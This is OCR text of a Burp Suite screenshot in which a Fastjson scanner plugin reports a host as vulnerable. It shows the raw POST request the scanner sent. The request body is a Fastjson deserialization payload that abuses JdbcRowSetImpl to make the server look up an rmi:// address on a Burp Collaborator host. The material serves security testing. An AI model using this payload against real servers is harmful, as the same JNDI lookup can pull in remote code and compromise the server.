 Burp Suite Professional v2020.8 - Temporary Project - licensed to tntaxin
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Fastjson scan
URL Status result
https://c.cnzz.com:443/core.php?web_id=1260716569&t=z not supported not supported
http://172.16.228.65:8090/ finished vul!!!
Request Response
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 172.16.228.65:8090
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 Connection: close
11 Content-Type: application/json
12 Content-Length: 220
13
14 {
"axin":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"is":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://dxevdc577ipj119aq9468ucb52bszh.burpcollaborator.net/aaa",
"autoCommit":true
}
}